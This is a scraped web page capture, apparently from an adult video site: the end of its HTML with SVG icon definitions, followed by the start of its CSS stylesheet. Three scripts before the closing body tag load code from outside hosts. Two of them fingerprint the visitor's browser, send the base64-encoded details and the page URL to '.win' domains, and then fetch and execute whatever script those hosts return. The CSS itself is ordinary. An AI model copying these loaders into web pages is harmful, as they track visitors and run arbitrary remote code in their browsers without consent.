4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyamba.info/static/styles/all.css?v=1769312776
body_size: 19719
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, button, input, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

fieldset, img {
	border: 0;
}

img, object, embed {
	vertical-align: bottom;
}

address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}

ol, ul {
	list-style: none;
}

caption, th {
	text-align: left;
}

h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
}

q:before, q:after {
	content: '';
}

a * {
	cursor: pointer;
}

input,
textarea {
	outline: none;
}

:root {
	--font-size-general: 16px;
	--line-height-general: 1.2;
	--default-font: Helvetica, sans-serif;
	--color-main: #fff;
	--color-second:#888;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #fff;
	--color-modal: #7e7e7e;
	--border-search: #202028;
	--border-color: #121216;
	--border-header: rgb(18,18,22);
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, 0.35);
	--bg-main: #151519;
	--bg-tools-mobile: #151519;
	--bg-header: #000;
	--bg-footer: #000;
	--bg-sticky: rgba(0, 0, 0, 0.6);
	--bg-quality: rgba(255, 57, 75, 0.7);
	--bg-tools: #000;
	--bg-active: #B3000F;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 0, 0, 0;
	--bg-menu: #040404;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(0, 0, 0, 0.8);
	--bg-card-playlist: rgba(0, 0, 0, 0.7);
	--bg-modal: rgba(0, 0, 0, 0.5);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
}

:root .light {
	--color-main: #000;
	--color-second: #8691a2;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #8691a2;
	--color-modal: #737373;
	--border-search: #e4e4e8;
	--border-color: #efeff6;
	--border-header: #f2f2f3;
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, .15);
	--bg-main: #e7e7ec;
	--bg-tools-mobile: #efeff6;
	--bg-header: #fff;
	--bg-footer: #fff;
	--bg-sticky: rgba(255, 255, 255, .6);
	--bg-quality: rgba(255, 57, 75, .7);
	--bg-tools: #fff;
	--bg-active: #ff394b;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 255, 255, 255;
	--bg-menu: #fff;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(255, 255, 255, 0.8);
	--bg-card-playlist: rgba(255, 255, 255, 0.7);
	--bg-modal: rgba(255, 255, 255, 0.6);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
}

html {
	height: 100%;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

body {
	font: var(--font-size-general)/var(--line-height-general) var(--default-font);
	height: 100%;
	min-width: 320px;
	position: relative;
	color: var(--color-main);
	background: var(--bg-main);
}

@media screen and (max-width: 1159px) {
	body.open-menu .mask {
		opacity: 1;
		visibility: visible;
	}
	body.open-menu .navigation-menu {
		opacity: 1;
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
}

@media screen and (max-width: 1159px) {
	body.scroll-locked {
		height: 100%;
		overflow: hidden;
		position: fixed;
		width: 100%;
	}
}

body.modal-open {
	height: 100%;
	overflow: hidden;
	position: fixed;
	width: 100%;
}

@media screen and (max-width: 568px) {
	body.show-search .search-frame {
		top: 50%;
		visibility: visible;
		opacity: 1;
	}
	body.show-search .action-search .close {
		display: flex;
	}
	body.show-search .action-search .search {
		display: none;
	}
	body.show-search .hamburger,
	body.show-search .logo {
		opacity: 0;
		visibility: hidden;
	}
}

body.light .switcher-mobile span::before {
	content: attr(data-attr-dark);
}

a {
	color: #ff394b;
	text-decoration: none;
}

input {
	outline: none;
	-webkit-appearance: none;
	border-radius: 0;
}

* {
	box-sizing: border-box;
	outline: none;
}

*:before, *:after {
	box-sizing: border-box;
}

* ::-moz-selection {
	background: #2600ff;
	color: #fff;
}

* ::selection {
	background: #2600ff;
	color: #fff;
}

.svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

input, textarea {
	font-family: inherit;
	font-weight: inherit;
	font-size: inherit;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #999;
}

input:-moz-placeholder, textarea:-moz-placeholder {
	color: #999;
	opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
	color: #999;
	opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
	color: #999;
}

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
	color: transparent;
}

input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
	color: transparent;
}

input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
	color: transparent;
}

input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
	color: transparent;
}

input.placeholder, textarea.placeholder {
	color: #999 !important;
}

.wrapper {
	display: flex;
	flex-direction: column;
	min-height: 100vh;
}

.container {
	max-width: 1920px;
